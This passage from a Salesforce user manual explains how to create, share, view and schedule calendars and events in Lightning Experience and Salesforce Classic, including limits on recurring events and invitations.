In a list view of contacts, leads, or other records, click  $\mathbf{a}_1$  at the bottom of the page to add a weekly calendar view to the page. Create an event related to a record by dragging the record from the list view down to a time slot on the calendar. If you don't see [31], ask your Salesforce admin to enable Drag-and-Drop Scheduling.

Note: If you schedule meetings with people in a different time zone, your calendar shows their available and busy times in your time zone. An individual person's Time Zone setting (as specified on the personal information page) overrides the Default Time Zone set for the Salesforce org.

#### Update Events

Anywhere (except reports) that you can view event details, you can edit any event that you have permission to edit.

You can edit an event in several ways:

- **•** To reschedule an event, in a calendar view, drag the event to a different time slot. For best results, place your mouse over the subject line of the event before dragging it. If the event is a recurring event  $(G)$ , only the single occurrence that you drag is changed, not the entire series.
- **•** Click **Edit** next to the event in an activities list view, an Open Activities related list, or an Activity History related list. The event detail page opens.
- **•** Go to a calendar view, an activities list view, a related list, or the Home tab. Hover your mouse over the subject of an event. A small window with editing options appears.
- <span id="page-1408-0"></span>**•** Use Cloud Scheduler to collaborate with others in choosing a meeting date and time. When you confirm the meeting date and time, you convert the meeting into a Salesforce event, which you can edit or delete like any other event.

## Use Calendars to Track and Visualize Dates in Salesforce Objects

Want an easy, visual way to track upcoming or ongoing campaigns? Support cases? Retail store events? Opportunities due to close? Create a calendar from a standard or custom object: Choose a date field that represents data you want to track, and the calendar displays data in that field as calendar items. You can customize most calendars by applying a list view. We've included a few popular examples. You can hide or show calendars, and you can edit and delete them. Some considerations apply to creating calendars.

### 1. [Create a Calendar](#page-1409-0)

Here's how to create a calendar based on a standard or custom object in Salesforce.

2. [Create a Calendar of Opportunity Close Dates](#page-1412-0)

See all your opportunities' scheduled close dates at a glance.

### EDITIONS

- 3. [Create a Calendar of Task Due Dates](#page-1412-1) Make a calendar that shows when your tasks are due.
- 4. [Create a Calendar of Direct-Mail Campaigns](#page-1413-0) Get a visual overview of all your direct-mail campaigns.
- 5. [Create a Calendar to View Open Cases by SLA](#page-1413-1) Monitor open cases and increase compliance with your service level agreement.
- 6. [Considerations for Calendars Created from a Salesforce Object](#page-1414-1)

Considerations for calendars created from a Salesforce object include support for list view filtering, a limit on the number of items that can be displayed, no support for subscribing to calendars, and support for standard objects.

## <span id="page-1409-0"></span>Create a Calendar

Here's how to create a calendar based on a standard or custom object in Salesforce.

**1.** Start creating a calendar.

**EDITIONS** 

Available in Lightning Experience in: **Enterprise**, **Unlimited**, and **Developer** Editions



**2.** Choose an object to base the calendar on.



**3.** Select fields that determine what the calendar displays **(1, 2, 3)**. If you want, filter the calendar items by selecting a list view **(4)**.



The calendar displays items differently depending on the date fields you select.

## **(Date) Fields**

### Close Date (Date)

The names of some date fields include (Date). If you select a (Date) field, the calendar displays items across the top (as all-day items).

#### **(Date/Time) Fields**

### Last Modified Date (Date/Time)

The names of other date fields include (Date/Time). If you select a (Date/Time) field in **Field for Start**, the calendar displays items in time slots. If you also select a field in **Field for End** (it's optional) and the items' duration exceeds 24 hours, the calendar displays the items across the top (as all-day items).

### **Selecting Start and End Fields**



**Field for End** is optional. If you use it, you must select the same type of field as you do in **Field for Start**. For example, if you select a (Date) field in one, you can't select a (Date/Time) field in the other. If you select fields that generate dates in the wrong order (end before start), Salesforce displays an error message when you save the calendar.

The color of each calendar is the color of the object it's based on. (If a custom object has a theme, the theme determines the color of the calendar.) You can hide or show individual calendars. (You can hide the Salesforce Events calendar, too, but it's not otherwise configurable.)

Suppose that you show a calendar containing enough items to push the total items past the limit (150 items) in that view. Salesforce displays an alert and hides items on other calendars.



SEE ALSO:

[Considerations for Calendars Created from a Salesforce Object](#page-1414-1)

## <span id="page-1412-0"></span>Create a Calendar of Opportunity Close Dates

See all your opportunities' scheduled close dates at a glance.

Use the following selections.

### **Object**

**Opportunity** 

### **Calendar Name**

Opportunities Closing

**Field for Start** Close Date (Date)

# **Field for End**

None

## **Apply a Filter (Optional)**

My Opportunities, or another list view

### **Field Name to Display**

Name

Now you have a calendar to remind you of close dates across all your opportunities.

#### <span id="page-1412-1"></span>SEE ALSO:

[Create a Calendar](#page-1409-0)

## Create a Calendar of Task Due Dates

Make a calendar that shows when your tasks are due.

First, ask your Salesforce admin to replace the Due Date field in the Task layout with a custom Date/Time field. Then use the following selections.

### **Object**

Task

#### **Calendar Name**

Tasks Due

#### **Field for Start** Due Date and Time (Date/Time)

**Field for End**

None

#### **Apply a Filter (Optional)** My Tasks

### **Field Name to Display**

Subject

Now you can see your task due dates alongside your Salesforce events.

## EDITIONS

Available in Lightning Experience in: **Enterprise**, **Unlimited**, and **Developer Editions** 

### **EDITIONS**

## <span id="page-1413-0"></span>Create a Calendar of Direct-Mail Campaigns

Get a visual overview of all your direct-mail campaigns.

Use the following selections.

## **Object**

Campaign

**Calendar Name**

Direct Mail

**Field for Start** Start Date (Date)

**Field for End** End Date (Date)

## **Apply a Filter (Optional)**

All Active Direct-Mail Campaigns

### **Field Name to Display**

To display the name of each campaign on the calendar: Name

To display each campaign's owner on the calendar: Owner

Now you can visually track direct-mail campaigns by name or owner.

### <span id="page-1413-1"></span>SEE ALSO:

[Create a Calendar](#page-1409-0)

## Create a Calendar to View Open Cases by SLA

Monitor open cases and increase compliance with your service level agreement.

Use the following selections.

### **Object**

Case

**Calendar Name**

Time Left in SLA **Field for Start**

Date Opened (Date)

### **Field for End**

Custom formula field, Opened (Date) + 36 hours: SLA Expiration

### **Apply a Filter (Optional)**

All Open Cases, or another list view

### **Field Name to Display**

Customer Name

Now you can see at a glance whether you're meeting your SLA.

SEE ALSO:

[Create a Calendar](#page-1409-0) [Build a Formula Field](#page-4582-0)

## EDITIONS

Available in Lightning Experience in: **Enterprise**, **Unlimited**, and **Developer Editions** 

### **EDITIONS**

## <span id="page-1414-1"></span>Considerations for Calendars Created from a Salesforce Object

Considerations for calendars created from a Salesforce object include support for list view filtering, a limit on the number of items that can be displayed, no support for subscribing to calendars, and support for standard objects.

#### **List View Filtering**

No list views are available for filtering calendars based on the Events or Tasks objects. For calendars created from other objects, list views with the scope My and All are supported, but list views with the scope My Team are not.

#### **Calendar Item Limit**

You can view up to 150 calendar items total in the day or week view, including Salesforce events and the items on calendars you create. Suppose that you select a calendar containing enough items to push the total past the limit in that view. Lightning Experience displays an alert and hides items on other calendars.

#### **Subscribing to Calendars**

You can't subscribe to calendars that other people create. Each calendar can be accessed only by the person who created it.

### **Standard Objects Supported**



For more information, see [Activities: Events and Calendars](#page-255-0) on page 248 in What's Not in Lightning Experience.

#### <span id="page-1414-0"></span>SEE ALSO:

[Create a Calendar](#page-1409-0)

## Calendar Sharing in Salesforce Classic

Grant others access to view or edit your calendar in Salesforce Classic, or view a calendar that a coworker shares with you.

Watch a Demo: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

#### 1. [Share Your Calendar in Salesforce Classic](#page-1415-0)

You can grant coworkers, personal and public groups, roles, or roles and subordinates access to view or edit your calendar in Salesforce Classic.

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**



### 2. [View a Coworker's Calendar in Salesforce Classic](#page-1416-1)

When coworkers share their calendars with you, you can view the calendars in Salesforce Classic.

#### SEE ALSO:

[Activity Reminders in Salesforce Classic](#page-1402-0) [Personalize Your Salesforce Experience](#page-47-0) [Access to Activities](#page-1401-0)

## <span id="page-1415-0"></span>Share Your Calendar in Salesforce Classic

You can grant coworkers, personal and public groups, roles, or roles and subordinates access to view or edit your calendar in Salesforce Classic.

Watch a Demo: (b) [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Options vary for sharing your calendar with others, depending on the organization-wide calendar sharing level that your Salesforce admin sets. The options can make your calendar more available to others, but not less. Calendar sharing settings affect the visibility of items on a calendar, but they don't give coworkers access to event detail pages.

Events associated with a record that you own are visible to anyone above you in the role hierarchy.

- **1.** From your personal settings, enter *Calendar Sharing* in the Quick Find box, then select **Calendar Sharing**.
- **2.** To share your calendar with others, click **Add**. Select the users, roles, or groups whose activities you want to display in your calendar.
- **3.** Specify how you want to share your calendar. Select one of the following:

#### **Hide Details**

Coworkers can see whether given times are available but can't see any other information about the nature of events in your calendar.

#### **Hide Details and Add Events**

Coworkers can see whether given times are available but can't see details of events. They can insert events in your calendar.

#### **Show Details**

Coworkers can see detailed information about events in your calendar.

#### **Show Details and Add Events**

Coworkers can see detailed information about events in your calendar, and they can insert events in your calendar.

#### **Full Access**

Coworkers can see detailed information about events in your calendar, insert events, and edit existing events.

#### SEE ALSO:

[Access to Activities](#page-1401-0)

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To create events **•** "Edit Events"

## <span id="page-1416-1"></span>View a Coworker's Calendar in Salesforce Classic

When coworkers share their calendars with you, you can view the calendars in Salesforce Classic.

Your access to view event details, edit events, or create events varies by calendar. Your access to a given calendar depends on how your Salesforce admin sets up your org and the calendar sharing options that your coworker has chosen.

You can view all events owned by people below you in the role hierarchy.

**•** In day, week, or month view, click **Change** next to the name at the top of the calendar, then select the calendar that you want to view.

## <span id="page-1416-0"></span>Calendar Views

Calendar views display your events in Salesforce.

1. [Calendar Views in Lightning Experience](#page-1416-2)

Your calendar displays all events that you own in Salesforce, including events that take place outside your business hours. Calendars you create from a Salesforce object display data in date fields as calendar items. View, create, and edit your events in a day or week view.

2. [Calendar Views in Salesforce Classic](#page-1416-3)

<span id="page-1416-2"></span>Calendar views display your own calendar and coworkers' calendars along with list views of open tasks. On the Home tab, the Calendar section shows upcoming events, a date picker for the month, and links to other calendar and activity views. You can share your calendar with coworkers and print calendars and task lists.

## Calendar Views in Lightning Experience

Your calendar displays all events that you own in Salesforce, including events that take place outside your business hours. Calendars you create from a Salesforce object display data in date fields as calendar items. View, create, and edit your events in a day or week view.

#### <span id="page-1416-3"></span>SEE ALSO:

[Considerations for Using Events and Calendars in Lightning Experience](#page-1418-1)

## Calendar Views in Salesforce Classic

Calendar views display your own calendar and coworkers' calendars along with list views of open tasks. On the Home tab, the Calendar section shows upcoming events, a date picker for the month, and links to other calendar and activity views. You can share your calendar with coworkers and print calendars and task lists.

### Where to Select or Switch Views

You access calendar views in the following locations.

- **•** The Calendar section at the bottom of the Home tab (if your Home tab doesn't display the Calendar section, ask your Salesforce admin to customize your home page layout)
- **•** The Calendar shortcut in the sidebar that opens your last used calendar view (if your Salesforce admin has enabled the shortcut)
- **•** The detail page for an event or a task

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

### **EDITIONS**

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic.

Available in: **All** Editions except Contact Manager or Group Editions.

#### **•** An activities list view

In any view, when you hover your mouse over an event that you have permission to see and edit, an overlay displays event details and actions that you can perform. Your Salesforce admin configures the content of the overlays.

### Day, Week, Month, and Activity Views

Calendar views display events as follows:

- **•** A day at a time: **1** or **Today**
- **••** On a date that you choose using
- **•** A week at a time: **7** or **This Week**
- **•** In a week view, with or without weekends
- **•** A month at a time: **31** or **This Month**
- **•** On a day that you choose: Click in the week or month view
- **•** In a list of activities (events and tasks):  $\boxed{\equiv}$

Inside any calendar view, you can switch views by clicking the icon for a different view. In a week or month view, click a date to see that day's view.

#### Single-User View and Views of Other Calendars

The single-user view  $(\bullet)$  displays up to 1,000 events in one month in any of the following:

- **•** Your own calendar
- **•** The calendar of another user (not available in Personal Edition)
- **•** A public calendar
- **•** A resource calendar

Click **Change** to switch users or calendars. Click **Share My Calendar** to allow other users to view your calendar. To reset your view to your own calendar, click **Back to My Calendar**.

 $\mathbb{Z}$ Note: Activities related to another record are visible to users above the activity owner in the role hierarchy regardless of whether your organization's sharing settings specify the use of hierarchies.

All single-user day and week views of a user's calendar display a list of the user's open tasks alongside the calendar. A drop-down list lets you choose other views, for example overdue tasks or tasks due today.

By default, your daily and weekly calendar views display the range of hours specified as Start of Day and End of Day on your Personal Information page.

If you sync events from Outlook using Salesforce for Outlook, you may see a banner at the top of your calendar that is linked to a list of your unresolved events: synced Outlook events that haven't been assigned to Salesforce records.

### Multi-User View

The multi-user view (**Dub**) displays several users' calendars and activities together. Choose an existing list view of users from the **View** drop-down list or click **Create New View**.

The view shows each person's availability. A legend in the view shows busy and out-of-office time. If an event is set to show the time as free, then multi-user views don't display it.

Consider these limitations of the multi-user view:

**•** Drag-and-drop editing isn't available in the multi-user view.

**•** The multi-user calendar works differently in the partner portal. For example, partners can view events only on the calendars of people in their own company and their channel manager.

#### Printable View

After you select a view and click **Printable View**, adjust the view before printing it.

- **•** To send the printable view to a printer, click **Print This Page**.
- **•** To change the dates before printing, click , , **Today**, **This Week**, or **This Month**.
- **•** In a day or week view, select a different task list view if you like.
- <span id="page-1418-0"></span>**•** In multi-user views, in the **Sort by** drop-down list, select Time to include all users' events on a single calendar. Or select User to display a separate calendar for each user.

## Considerations for Using Events and Calendars

Salesforce always displays an event's date and time in the time zone you've chosen in My Settings. Working with meetings and scheduling is different in Lightning Experience and Salesforce Classic.

1. [Considerations for Using Events and Calendars in Lightning Experience](#page-1418-1)

When you use events and calendars in Lightning Experience, keep in mind these considerations for creating, updating, and owning events and other calendar items.

#### <span id="page-1418-1"></span>2. [Considerations for Using Events and Calendars in Salesforce Classic](#page-1419-0)

Be aware of these considerations for creating, updating, owning, and inviting others to events in Salesforce Classic.

### Considerations for Using Events and Calendars in Lightning Experience

When you use events and calendars in Lightning Experience, keep in mind these considerations for creating, updating, and owning events and other calendar items.

#### **Business Hours**

Your calendar doesn't indicate the business hours you've selected in your personal settings.

#### **No Recurring Events**

You can't create or edit recurring events. However, if a coworker uses Salesforce Classic to create a series of recurring events, you can view and edit the events in the series in Lightning Experience.

#### **Outlook Appointments**

You can't create a Microsoft® Outlook® appointment from a Salesforce event.

#### **Event Invitations**

You can't invite people to meetings, update events, accept or decline events, or view a list of invitees to an event. However, if someone creates a meeting in Salesforce Classic and invites you to it, it is displayed in your calendar.

#### **Calendar Views**

The calendars in Lightning Experience have no month view or print view. You can't hide weekends.

#### **List View Filtering**

No list views are available for filtering calendars based on the Events or Tasks objects. For calendars created from other objects, list views with the scope My and All are supported, but list views with the scope My Team are not.

### **EDITIONS**

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### **Calendar Item Limit**

You can view up to 150 calendar items total in the day or week view, including Salesforce events and the items on calendars you create. Suppose that you select a calendar containing enough items to push the total past the limit in that view. Lightning Experience displays an alert and hides items on other calendars.

### **Calendar Sharing and Ownership**

You can't share your calendar with your manager or other coworkers. Managers in the role hierarchy can use reports to view events owned by people below them in the role hierarchy, but not to edit them. Only one person can own a meeting. If you reassign a meeting to someone else, it no longer appears on your calendar.

### **Public Calendars and Resource Calendars**

You can't create public calendars or resource calendars, and you can't view public calendars or resource calendars created in Salesforce Classic.

#### **Cloud Scheduler**

Lightning Experience doesn't support Cloud Scheduler meeting requests.

### SEE ALSO:

<span id="page-1419-0"></span>[Considerations for Using Tasks in Lightning Experience](#page-1436-0) [Considerations for Using Activities](#page-1396-0)

## Considerations for Using Events and Calendars in Salesforce Classic

Be aware of these considerations for creating, updating, owning, and inviting others to events in Salesforce Classic.

#### Event Editing

#### **Permission to Edit Other People's Events**

Your org's calendar sharing model and your personal calendar sharing control permission to edit other people's events. However, regardless of these settings, managers in the role hierarchy can always edit events owned by people who report to them.

#### **Permission to Edit Public Calendars and Resource Calendars**

The calendar sharing model controls permission to edit events in public and resource calendars.

#### **Changes to Fields in Single Events and Their Series**

If you change a field in a single event and then change that field in the series, the series change overrides the change to the single event.

### Event Deletion

#### **Declining Event Invitations**

If you decline an event that you've been invited to, Salesforce removes the event from your calendar. Only the event owner can delete an event with invitees.

### **Notification for Deleted Event Series**

If an event owner deletes a series of recurring events, every invitee receives an email notification that the series of events has been canceled.

#### **Handling of Past and Future Events in Deleted Series**

If you delete a series of events, you delete only future events. Events that have already happened aren't affected.

### **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Database.com**

Events with invitees not available in: **Personal Edition** 

If a series is deleted and it contains events that occurred in the past, the series isn't moved to the Recycle Bin. As s a result, the series can't be restored from the Recycle Bin.

If a series is deleted and it doesn't contain past events, Salesforce moves the series to the Recycle Bin. Individual events that were part of the series aren't moved to the Recycle Bin.

#### **Handling of Series Restored from Recycle Bin**

If you restore a series from the Recycle Bin, single events are created. Those single events contain both the details defined by the series and any changes or additions made to them individually before the series was deleted.

#### **Deleted Public Calendars**

If you delete a public calendar, Salesforce doesn't put it in the Recycle Bin.

Recurring Events  $\left( \bigcap \right)$ 

#### **Effects of Changes to an Event Series and Single Events in a Series**

Warning: Change to any fields in an event series overrides changes previously made to single events.

If you change the following settings, the status of invitees for future events is reset to Not Responded. You lose messages sent with invitees' responses and other changes to single future events. Triggers and workflows are also reset, and links to future events break.

- **•** All-day event checkbox
- **•** Start or end time
- **•** Location
- **•** Recurrence frequency
- **•** Recurrence start or end date, if you send updates to invitees

If you don't send updates, and you only extend the recurrence end date, then future events aren't affected.

#### **Display of Original and New Start or End Time for a Changed Series**

If the organizer changes the scheduled time of an event in a recurring series, the calendar views and the Home tab's Calendar section show the updated time. However, the detail page of the single event continues to show you the original time until you accept or decline the series.

#### **Maximum Number of Single Events in a Series**

- **•** Daily: 100
- **•** Weekly: 53
- **•** Monthly: 60
- **•** Yearly: 10

Click **Calculate max end date** to enter the maximum end date allowed for the frequency that you selected.

#### **Duration of Events**

If your Salesforce admin has enabled multiday events, then you can create events up to 14 days long, except recurring events. When you create a recurring event, the maximum duration of the single events in the series is 24 hours. After you create the series, you can change the duration to up to 14 days if your Salesforce admin has enabled multiday events.

#### **Event Reminders**

If you create a recurring event and you leave the reminder checkbox selected, you receive a reminder for each single event in the series.

#### **Attachments to Events**

You can attach files to a series of recurring events. After you create a series, you can add or delete attachments to each single event in the series.

Attachments are displayed on the event detail page only, not on the detail page for other records that the event is related to. If you don't see the Attachments related list on the event detail page, ask your Salesforce admin to add it to the event page layout.

Inviting People and Scheduling Resources

#### **Access Requirements for Inviting People and Resources**

You need at least read access to the contacts and leads that you invite to an event. You need at least "Add Events" on a resource to invite it to an event.

### **Permission to Edit Events with Invitees**

**a** identifies an event with one or more invitees. You can edit an event that you've invited people to only if you own the event. If the event isn't a recurring event, you can assign it to a different person.

If you want to send an email update, you can send it to all invitees or only to the people you added or deleted during editing.

#### **Event Attendance**

Declining an event removes it from your calendar. The event owner doesn't receive an email notification when an invitee accepts or declines an invitation.

#### **Maximum Number of Invitees**

The maximum number of invitees for regular events is 1,000. However, for recurring events, the maximum is 100.

#### Relating Events to Multiple Contacts (Shared Activities)

#### **Maximum Number of Related Contacts**

You can relate an event to up to 50 contacts (but only one lead) in the Name field, including one primary contact. If you don't see

**Q** next to the Name field, ask your administrator to enable Shared Activities.

#### **No Support for Recurring Events or Multiple Event Owners**

You can't relate multiple contacts to a recurring event series or an event owned by multiple people.

### Assigning Events to Coworkers

#### **Default Event Owner**

By default, an event is assigned to the user who creates it. To assign independent copies of a new event to multiple people, click

**A** next to Assigned To. Inn the window that opens, click the Multiple Users tab. The Assigned To field isn't available in Personal Edition.

Events in Chatter

#### **New Events in Chatter Feeds**

If a new event is related to a record like a lead, account, or custom object, the event appears in the feed for that record. On any record that you follow, you see feed items for all events, regardless of who created them.

#### **Creating Events in Feeds**

Your Salesforce admin specifies whether you can use Chatter to create events for different types of records. For example, some people can view but not create events in the feeds for accounts that they have access to.

### **No Recurring Events in Chatter**

Your Chatter feed doesn't display recurring events, either in series or singly, and you can't follow recurring events in Chatter.

#### SEE ALSO:

[Calendar Views in Salesforce Classic](#page-1416-3)

## <span id="page-1422-0"></span>Invitations and Scheduling in Salesforce Classic

In Salesforce Classic, you can invite people to meetings, accept meeting invites, and use Cloud Scheduler to propose meeting times. You can also create a Microsoft® Outlook® appointment for an event in Salesforce.

- 1. [Invite People to an Event and Schedule Resources in Salesforce Classic](#page-1422-1) Invite users, contacts, and leads to a meeting, and schedule meeting resources.
- 2. [Quickly Schedule a Meeting About an Account, a Contact, or a Lead in Salesforce Classic](#page-1423-0) Drag-and-drop scheduling lets you schedule events related to accounts, contacts, and leads without leaving the list view page. You drag records from list views onto weekly calendar views and enter the details of the event in an overlay.
- 3. [Create an Outlook Appointment for an Event in Salesforce Classic](#page-1423-1) Create an appointment in Microsoft® Outlook® from the details of an event.
- 4. [Create an Event in a Public Calendar in Salesforce Classic](#page-1424-0)

A public calendar contains a schedule of events that is available to a group of users, such as a sales events calendar for a sales department. If your Salesforce admin has set up a public calendar and you're assigned to that group, you can view the calendar. You can also add an event just as you would add an event to your own calendar.

- 5. [Use Cloud Scheduler to Request Meetings in Salesforce Classic](#page-1424-1) Cloud Scheduler lets you request a meeting with a contact, a lead, a person account, or a coworker.
- <span id="page-1422-1"></span>6. [Respond to Event Invitations in Salesforce Classic](#page-1432-1) Accept or decline an invitation to an event. After you've accepted an invitation, you can add the event to Outlook.

## Invite People to an Event and Schedule Resources in Salesforce Classic

Invite users, contacts, and leads to a meeting, and schedule meeting resources.

- **1.** On the Event detail page, in the Select Invitees section, click **Select**.
- **2.** In the Select Invitees dialog box, search for the type of invitee: users, leads, contacts, or resources.
- **3.** Enter a name or part of a name or leave the field blank to expand the search. Click **Find**.
- **4.** Use  $\Box$  and  $\Box$  to select and deselect people or resources. To invite more people or resources, search again and select the invitees you want.
- **5.** Click **Done**.

.

**6.** Review the calendar of each invitee and adjust the date and time of the event if necessary. The availability of invitees is indicated in color on their calendars: busy time is blue and out-of-office time is red. If an invitee has more than one event scheduled for a particular time, all the events are shown on the calendar. To see the details of an event, hover your mouse over the event on the calendar.

EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

### USER PERMISSIONS

- To invite people to an event:
- **•** "Edit Events"

**7.** To remove an invitee from an event, click **Remove** next to the invitee's name.

### **8.** Click **Save & Send Update**.

Invited leads, contacts, and person accounts receive an email containing a link to a web page. They can accept or decline the invitation for the event or event series. You also receive an email summary of the event. If an invited resource is available at the given time, the resource automatically accepts the invitation.

## <span id="page-1423-0"></span>Quickly Schedule a Meeting About an Account, a Contact, or a Lead in Salesforce Classic

Drag-and-drop scheduling lets you schedule events related to accounts, contacts, and leads without leaving the list view page. You drag records from list views onto weekly calendar views and enter the details of the event in an overlay.

